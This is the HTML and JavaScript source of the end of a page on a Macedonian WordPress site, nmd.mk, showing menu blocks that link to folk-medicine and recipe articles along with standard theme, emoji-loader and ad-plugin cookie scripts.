block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "3468";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "694";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "8283";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6973b722e8cbb
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"6268301de5","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nmd.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
